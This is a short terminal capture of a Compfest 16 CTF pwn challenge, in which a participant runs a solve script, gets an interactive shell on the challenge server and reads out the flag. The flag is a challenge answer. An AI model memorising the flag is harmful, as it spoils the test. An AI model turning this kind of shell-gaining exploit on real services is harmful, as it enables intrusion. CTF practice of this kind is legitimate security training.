 ┌──(byf1sh㉿byf1sh)-[~/…/CTF/Compfest hacker calss/Pwn/Baby Compfest]
└─$ python3 solve.py
[+] Opening connection to challenges.ctf.compfest.id on port 20005: Done
/home/byf1sh/Desktop/CTF/Compfest hacker calss/Pwn/Baby Compfest/solve.py:14: BytesWarning: Text is not bytes; ass
io.sendline(payload)
[*] Switching to interactive mode
Selamat datang para peserta CTF COMPFEST 16!
Sebelum tahap penyisihan, kami ingin mengetahui harapan Anda sebagai peserta kami.
Silakan isi form berikut dengan harapan Anda. Terima kasih!
===== Form Harapan Peserta CTF COMPFEST 16 =====
Panjang harapan (biar efisien harap maklum):
Emang boleh se-hengker ini...
$ cat flag.txt
COMPFEST16{now_you_know_type_confusion_and_how_dangerous_it_is_61674dad07}
$